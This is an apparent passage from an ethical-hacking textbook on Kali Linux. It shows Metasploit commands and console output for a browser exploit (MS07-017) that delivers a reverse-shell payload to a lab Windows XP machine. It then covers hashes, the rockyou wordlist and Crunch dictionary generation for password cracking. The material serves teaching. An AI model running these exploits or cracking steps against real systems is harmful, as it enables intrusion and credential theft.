exploit/windows/smb/ms03_049_netapi 2003-11-11 good
MS03-049 Microsoft Workstation Service NetAddAlternateComputerName
Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good
MS06-040 Microsoft Server Service NetpwPathCanonicalize Overflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual
MS06-070 Microsoft Workstation Service NetpManageIPCConnect
Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great
MS08-067 Microsoft Server Service Relative Path Stack Corruption
You can also use the adduser payloads to exploit the vulnerable
Windows XP, and you can attack any Windows XP machine by adding
users to it.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

313
//searching adduser
msf > search adduser
// output of adduser
msf > search adduser
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
payload/cmd/windows/adduser normal
Windows Execute net user /ADD CMD
payload/linux/armle/adduser normal
Linux Add User
payload/linux/x86/adduser normal
Linux Add User
payload/windows/adduser normal
Windows Execute net user /ADD
The first step is to use the exploit, and then you add the necessary
payload to start the exploitation. Therefore, you can similarly use the show
payloads command to see what type of payloads there are.
//code and output of showing payloads
msf > show payloads
Chapter 12 IntroduCIng MetasploIt In KalI lInux

314
Payloads
========
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
aix/ppc/shell_bind_tcp normal
AIX Command Shell, Bind TCP Inline
aix/ppc/shell_find_port normal
AIX Command Shell, Find Port Inline
aix/ppc/shell_interact normal
AIX execve Shell for inetd
aix/ppc/shell_reverse_tcp normal
AIX Command Shell, Reverse TCP Inline
android/meterpreter/reverse_http normal
Android Meterpreter, Android Reverse HTTP Stager
android/meterpreter/reverse_https normal
Android Meterpreter, Android Reverse HTTPS Stager
android/meterpreter/reverse_tcp normal
Android Meterpreter, Android Reverse TCP Stager
android/meterpreter_reverse_http normal
Android Meterpreter Shell, Reverse HTTP Inline
android/meterpreter_reverse_https normal
Android Meterpreter Shell, Reverse HTTPS Inline
android/meterpreter_reverse_tcp normal
Android Meterpreter Shell, Reverse TCP Inline
...
I have cut the output short here, as this is very long.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

315
How to Start Exploits
Starting exploits is fairly simple if you know the technique. Here I will
show how to exploit my guest Windows XP machine and create a directory
there using the Metasploit Framework in Kali Linux. This can be done by
searching for the necessary exploits first.
//code of searching specific exploit
msf > search chunksize
The chunksize part is an msf module that opens many types of
Windows vulnerabilities. The previous command will give you a few lines
of output, as shown here:
//the search result
windows/browser/ms07_017_ani_loadimage_chunksize
2007-03-28 great Windows ANI LoadAniIcon() Chunk
Size Stack Buffer Overflow (HTTP)
windows/browser/ms08_041_snapshotviewer
2008-07-07 excellent Snapshot Viewer for Microsoft
Access ActiveX Control Arbitrary File Download
windows/browser/ms08_053_mediaencoder
2008-09-09 normal Windows Media Encoder 9 wmex.dll
ActiveX Buffer Overflow
windows/browser/ms08_070_visual_studio_msmask
2008-08-13 normal Microsoft Visual Studio Mdmask32.
ocx ActiveX Buffer Overflow
Through the first one, you can access any Windows XP machine and
add a new directory in the targeted machine. It is done with the HTTP
protocol. All you need to do is start your local server in Kali Linux first.
Next, from the Windows XP machine’s Internet Explorer browser, you will
Chapter 12 IntroduCIng MetasploIt In KalI lInux

316
access that IP address. Crackers use the same method by sending e-mails
where these links are given. When users click the link, their machine is
compromised.
Your first step will be use that exploit.
//code of using exploit
msf > use exploit/windows/browser/ms07_017_ani_loadimage_
chunksize
Next you will try the show options command to see what options are
available for you.
//code of showing options for that exploit
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
show options
Module options (exploit/windows/browser/ms07_017_ani_loadimage_
chunksize):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on
SSL false no Negotiate SSL for incoming
connections
SSLCert no Path to a custom SSL
certificate (default is randomly generated)
URIPATH / yes The URI to use.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

317
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 and Firefox on Windows NT, 2000, XP,
2003 and Vista
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
The table with two columns is extremely important here. The first
column is Current Setting, and the second one is Required. You can also
see the targets by using the command show targets.
//code and output of showing targets
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
show targets
Exploit targets:
Id Name
-- ----
0 (Automatic) IE6, IE7 and Firefox on Windows NT, 2000, XP,
2003 and Vista
1 IE6 on Windows NT, 2000, XP, 2003 (all languages)
2 IE7 on Windows XP SP2, 2003 SP1, SP2 (all languages)
3 IE7 and Firefox on Windows Vista (all languages)
4 Firefox on Windows XP (English)
5 Firefox on Windows 2003 (English)
From this output, you can see what types of browsers are vulnerable
and what types of Windows machines are undefended. There are a few
versions of Internet Explorer and Firefox too.
Now that you have seen the options, next you will use the necessary
payloads. Before that, you will ask Metasploit to show all concerned
payloads that are necessary for doing the exploit.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

318
//code of showing payloads
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
show payloads
Compatible Payloads
===================
Name Disclosure Date
Rank Description
---- -----------
---- ---- -----------
generic/custom
normal Custom Payload
generic/debug_trap
normal Generic x86 Debug Trap
generic/shell_bind_tcp
normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp
normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop
normal Generic x86 Tight Loop
windows/dllinject/bind_hidden_ipknock_tcp
normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
windows/dllinject/bind_hidden_tcp
normal Reflective DLL Injection, Hidden Bind TCP Stager
windows/dllinject/bind_ipv6_tcp
normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows
x86)
windows/dllinject/bind_ipv6_tcp_uuid
normal Reflective DLL Injection, Bind IPv6 TCP Stager with
UUID Support (Windows x86)
windows/dllinject/bind_nonx_tcp
normal Reflective DLL Injection, Bind TCP Stager
Chapter 12 IntroduCIng MetasploIt In KalI lInux

319
This is a table here. It shows all the payloads that you can use for
exploitation.
You have already used the exploit and seen the options and targets;
now you will use the payloads this way.
//code of setting payload
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
set PAYLOAD windows/shell_reverse_tcp
PAYLOAD => windows/shell_reverse_tcp
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
show options
Again, you can use show options and see what options are available
for you. For that reason, I have issued the show options command.
Now, let’s look at the output in detail. This is important because
you need to know what settings are required and what settings are not
required.
//output of showing options
Module options (exploit/windows/browser/ms07_017_ani_loadimage_
chunksize):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on
SSL false no Negotiate SSL for incoming
connections
SSLCert no Path to a custom SSL
certificate (default is randomly generated)
URIPATH / yes The URI to use.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

320
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: ",
seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7, and Firefox on Windows NT, 2000, XP,
2003 and Vista
There is another table in the terminal, and you can see what
current settings are required. Everything is settled, except the LHOST or
localhost part. Even the exploitation target has been given by Metasploit:
“(Automatic) IE6, IE7 and Firefox on Windows NT, 2000, XP, 2003 and Vista.”
You need to set LHOST to Metasploit by issuing the necessary command
and again issue the show options command to see that everything has
been settled properly.
//code of setting localhost and showing options
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
show options
I have checked my Kali Linux IP address and set the localhost so that
the targeted machine will open the IP address in the browser and get
compromised. The output gives you the feedback that everything is okay.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

321
//output of show-options
Module options (exploit/windows/browser/ms07_017_ani_loadimage_
chunksize):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on
SSL false no Negotiate SSL for incoming
connections
SSLCert no Path to a custom SSL
certificate (default is randomly generated)
URIPATH / yes The URI to use.
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: ",
seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 (Automatic) IE6, IE7 and Firefox on Windows NT, 2000, XP,
2003 and Vista
Now that LHOST is set, you can safely issue the final command exploit.
//code and output of final exploit command
Chapter 12 IntroduCIng MetasploIt In KalI lInux

322
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.15:4444
msf exploit(windows/browser/ms07_017_ani_loadimage_chunksize) >
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://10.0.2.15:80/
[*] Server started.
As the guest Kali Linux server starts, any Windows NT, 2000, XP, 2003,
and Vista version will be compromised if they open the IE browser and
type 10.0.2.15.
This is partly a spoofing technique, where targeted machines are asked
to click a malicious link. Now, as a penetration tester, you are in a position
to show your clients why they should immediately upgrade old versions of
Windows.
Unfortunately, in today’s world, many computer still use old Windows
versions, which have a lot of vulnerabilities that are evident from the
Metasploit exploits covered in this chapter.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

323© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_13
CHAPTER 13
Hashes and
Passwords
As a penetration tester, you will often encounter words like hash,
password, and encryption; cracking a hash value is a separate category of
ethical hacking, and it belongs to the Password Attacks submenu in the
Applications menu of Kali Linux. If you want to dig deep, you can enter the
world of cryptography, which I will discuss in the next chapter. There are
also many good password-cracking tools available in Kali Linux. You will
also learn how to use a few of them.
In this chapter, you will get an overview of what hashes and passwords
are and how they are related. You will also learn the difference between the
password-cracking tools that are available in Kali Linux.
Let’s start with a real-world scenario so that it will be easier for you
to understand why penetration testers attach great importance to this
category. In 2012, a collection of 177 million LinkedIn accounts was stolen
and went up for sale on a dark web market. You can read the full story on
the Internet. No one knows who bought them and whether the buyers
were able to decipher those hashed passwords. As the report goes, one
thing was certain: the passwords were hashed.
Passwords are not stored in a human-readable form; they are stored in
a collection of cryptographic hashes. In other words, they are scrambled
text that normally takes years to decipher. Let’s see how hashes work.

324
Hashes and Encryption
Hashing is a one-way function. It’s irreversible; theoretically, if you apply
a secure hash algorithm, you cannot get the original string back. You can
attack a secured hash by using a rainbow table. You can also use tools such
as John the Ripper and Johnny. (You will learn more about them in the
coming sections.)
Let’s first try to understand what a one-way function is. Basically, it’s
a mathematical operation that is easy to perform but difficult to reverse.
Every modern programming language has more than one hash library
function.
Let’s consider a simple PHP function called hash() and test some
code, like this:
//code to create hash value in PHP
<?php
echo hash('ripemd160', 'The quick brown fox jumped over the
lazy dog.');
?>
This will give you output like this:
//output of the hash value created by PHP
ec457d0a974c48d5685a7efa03d137dc8bbde7e3
Here, ripemd160 is a hash algorithm. There are many other types of
hash algorithms available in PHP. I will show you how a simple password
like hello changes to many hash values in PHP when you test it against
different hash algorithms.
// output of 'hello' in hash value
md2 32 a9046c73e00331af68917d3804f70655
md4 32 866437cb7a794bce2b727acc0362ee27
md5 32 5d41402abc4b2a76b9719d911017c592
CHAPTER 13 HASHES AND PASSWORDS

325
sha1 40 aaf4c61ddcc5e8a2dabede0f3b482cd9aea9434d
sha256 64 2cf24dba5fb0a30e26e83b2ac5b9e29e1b161e5c1
fa7425e730
sha384 96 59e1748777448c69de6b800d7a33bbfb9ff1b463e
44354c3553
sha512 128 9b71d224bd62f3785d96d46ad3ea3d73319bfbc2890
caadae2d...
ripemd128 32 789d569f08ed7055e94b4289a4195012
ripemd160 40 108f07b8382412612c048d07d13f814118445acd
ripemd256 64 cc1d2594aece0a064b7aed75a57283d9490fd5705ed3
d66bf9a
ripemd320 80 eb0cf45114c56a8421fbcb33430fa22e0cd607560a
88bbe14ce
whirlpool 128 0a25f55d7308eca6b9567a7ed3bd1b46327f0f1ffdc
804dd8bb...
tiger128,3 32 a78862336f7ffd2c8a3874f89b1b74f2
tiger160,3 40 a78862336f7ffd2c8a3874f89b1b74f2f27bdbca
tiger192,3 48 a78862336f7ffd2c8a3874f89b1b74f2f27bdbca
39660254
tiger128,4 32 1c2a939f230ee5e828f5d0eae5947135
tiger160,4 40 1c2a939f230ee5e828f5d0eae5947135741cd0ae
tiger192,4 48 1c2a939f230ee5e828f5d0eae5947135741cd0aefee
b2adc
snefru 64 7c5f22b1a92d9470efea37ec6ed00b2357a4ce3c41aa
6e28e3b
gost 64 a7eb5d08ddf2363f1ea0317a803fcef81d33863c8b2
f9f6d7d1
adler32 8 062c0215
crc32 8 3d653119
crc32b 8 3610a686
haval128,3 32 85c3e4fac0ba4d85519978fdc3d1d9be
CHAPTER 13 HASHES AND PASSWORDS
326
haval160,3 40 0e53b29ad41cea507a343cdd8b62106864f6b3fe
haval192,3 48 bfaf81218bbb8ee51b600f5088c4b8601558ff56e
2de1c4f
haval224,3 56 92d0e3354be5d525616f217660e0f860b5d472a9cb99d
6766be
haval256,3 64 26718e4fb05595cb8703a672a8ae91eea071cac5e742
6173d4c
haval128,4 32 fe10754e0b31d69d4ece9c7a46e044e5
haval160,4 40 b9afd44b015f8afce44e4e02d8b908ed857afbd1
haval192,4 48 ae73833a09e84691d0214f360ee5027396f12599e
3618118
haval224,4 56 e1ad67dc7a5901496b15dab92c2715de4b120af2baf
661ecd92
haval256,4 64 2d39577df3a6a63168826b2a10f07a65a676f5776a0
772e0a87
haval128,5 32 d20e920d5be9d9d34855accb501d1987
haval160,5 40 dac5e2024bfea142e53d1422b90c9ee2c8187cc6
haval192,5 48 bbb99b1e989ec3174019b20792fd92dd67175c2
ff6ce5965
haval224,5 56 aa6551d75e33a9c5cd4141e9a068b1fc7b6d847f85
c3ab16295
haval256,5 64 348298791817d5088a6de6c1b6364756d404a50bd64e
645035f
The first column shows the hash algorithm, and the second column
shows where you see numbers like 32, 48, 64, and 128; they are string
lengths. The third column represents the hash value or digest. I have cut
the long numbers down here; otherwise, I could not have fit the string on
the book’s page.
A hash does not allow a user to decrypt the data with a specific key.
By contrast, encryption enables users to use a two-way function.
Encryption is reversible; you can decrypt mangled data if you have the key.
CHAPTER 13 HASHES AND PASSWORDS
327
When you encrypt a password, your application has the key stored
somewhere. In this case, if an attacker gets both the key and the encrypted
text, he can easily get the original password. With a hash, this is not
possible.
When you enter data for hashing, it is called a message. The output is
known as the message digest or simply digest. One of the main properties
of an ideal hash function is always deterministic, which means the same
message always results in the same digest. Without trying all possible
messages, you cannot generate the original message from the hash value
(digest). One message always correlates to one digest. Two difference
messages never come up with the same digest.
You can use a precomputed table tool such as a rainbow table to
reverse the cryptographic hash functions to crack password hashes.
You can use a rainbow table to recover passwords or even credit card
numbers; however, it works up to a certain length consisting of a limited
set of characters. While exploiting any victim’s machine, you can get the
victim machine’s password listing even if the passwords are hashed. The
advantage of a rainbow table is you can create a different rainbow table
based on the hash value.
Password Testing Tools
In Kali Linux, click the Applications menu and look at the Password
Attacks submenu, which will show the major password attack tools, such
as Cewl, Crunch, John, Johnny, Medusa, Rainbowcrack, Wordlists, and so
on. If you click the Password Attacks submenu, you will see four categories:
Offline Attacks, Online Attacks, Passing the Hash tools, and Password
Profiling & Wordlists (Figure 13-1). New tools are continuing to be added.
CHAPTER 13 HASHES AND PASSWORDS

328
As a penetration tester, you must convince your client to use long
passwords by showing that it is quite easy to crack simple passwords with
simple combinations of words or letters.
Each of the submenus contains various tools specific to the submenu
topic. The submenu Offline Attacks refers to the set of tools that takes
the extracted collection of passwords and tries to match the message
(password) and the digest (hash value). The Online Attacks submenu
contains tools that are used to attack a live system and enter it. The
submenu Passing the Hash tools also tries to gain control of a password
by getting the hash value with hash tools, without recovering the original
password.
Figure 13-1. Password Attacks menu in Kali Linux
CHAPTER 13 HASHES AND PASSWORDS

329
The fourth submenu, Password Profiling & Wordlists, contains tools
that perform dictionary attacks, which are much faster than brute-force
attacks, although having access to the privileged lists is important.
Let’s click Wordlists at the bottom of the main menu. On the terminal
you will immediately notice that there are many directories containing
Wordlists tools. There is also an archive file of password lists; open it now.
// code and output of wordlists
lrwxrwxrwx 1 root root 25 Jun 9 22:18 dirb -> /usr/share/
dirb/wordlists
lrwxrwxrwx 1 root root 30 Jun 9 22:18 dirbuster -> /usr/
share/dirbuster/wordlists
lrwxrwxrwx 1 root root 35 Jun 9 22:18 dnsmap.txt ->
/usr/share/dnsmap/wordlist_TLAs.txt
lrwxrwxrwx 1 root root 41 Jun 9 22:18 fasttrack.txt ->
/usr/share/set/src/fasttrack/wordlist.txt
lrwxrwxrwx 1 root root 45 Jun 9 22:18 fern-wifi -> /usr/
share/fern-wifi-cracker/extras/wordlists
lrwxrwxrwx 1 root root 46 Jun 9 22:18 metasploit -> /usr/
share/metasploit-framework/data/wordlists
lrwxrwxrwx 1 root root 41 Jun 9 22:18 nmap.lst -> /usr/
share/nmap/nselib/data/passwords.lst
-rw-r--r-- 1 root root 139921507 Mar 3 2013 rockyou.txt
lrwxrwxrwx 1 root root 34 Jun 9 22:18 sqlmap.txt -> /usr/
share/sqlmap/txt/wordlist.txt
lrwxrwxrwx 1 root root 25 Jun 9 22:18 wfuzz -> /usr/
share/wfuzz/wordlist
root@kali:/usr/share/wordlists# gunzip rockyou.txt.gz
CHAPTER 13 HASHES AND PASSWORDS

330
You can see what is inside that text file by issuing the following
command. Let’s extract the file. It’s long, so you can stop the output by
pressing Ctrl+C. There are various password candidate lists in the file.
//code and output from a wordlist password file
root@kali:/usr/share/wordlists# cat rockyou.txt
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
nicole
daniel
babygirl
monkey
lovely
jessica
654321
michael
...
Next let’s open the directory and see what’s inside.
//output of wordlists directory
root@kali:/usr/share/wordlists# ls
dirb dirbuster dnsmap.txt fasttrack.txt fern- wifi
metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz
CHAPTER 13 HASHES AND PASSWORDS

331
There is a file called nmap.lst; it’s a short set of words that Nmap uses
in its dictionary or sample lists searching.
Let’s see what metasploit contains. It’s a huge set of lists that
Metasploit uses in dictionary tests.
//output of Metasploit directory inside wordlists
root@kali:/usr/share/wordlists# cd metasploit
root@kali:/usr/share/wordlists/metasploit# ls
adobe_top100_pass.txt multi_vendor_cctv_dvr_users.txt
av_hips_executables.txt namelist.txt
av-update-urls.txt oracle_default_hashes.txt
burnett_top_1024.txt oracle_default_passwords.csv
burnett_top_500.txt oracle_default_userpass.txt
cms400net_default_userpass.txt password.lst
common_roots.txt piata_ssh_userpass.txt
dangerzone_a.txt postgres_default_pass.txt
dangerzone_b.txt postgres_default_userpass.txt
This output is also incomplete because Metasploit has many password
dictionary files. Open your terminal to see the rest of it.
Kali Linux provides a tool to create a dictionary using a simple
template; Crunch is a tool that helps you achieve this goal.
//code of creating a dictionary using crunch
root@kali:/usr/share/wordlists/metasploit# crunch 6 6 -t test%%
Crunch will now generate the following amount of data: 700 bytes
0 MB
0 GB
0 TB
0 PB
CHAPTER 13 HASHES AND PASSWORDS

332
Crunch will now generate 100 lines.
// output of crunch
test00
test01
test02
test03
test04
test05
test06
test07
test08
...
This list is also incomplete; for brevity, I have to cut it down for the
book.
The password testing tool Crunch helps you generate password files.
To do that, it uses a special % sign to add numbers after a certain set of
words. It also uses a special @ sign to add characters (one for every @) after
a certain set of words of your choice. You can test it on the terminal. Just
replace % with @ to see the output.
Crunch also has a man page that you can take a look at (Figure 13-2)
before moving further.
//code for crunch manual
man crunch
CHAPTER 13 HASHES AND PASSWORDS

333
You can also create a list of the passwords using crunch, and you can
store that output in a text file. In that case, instead of using %, you can use
the @ sign so that this time after a designated word no numbers are added.
To generate a long list of passwords with various permutations and
combinations, I have chosen the four-letter word test, and after that I
added two @@ special characters. Finally, I generate the password file as
test.txt.
// code and output of crunch generating password dictionary
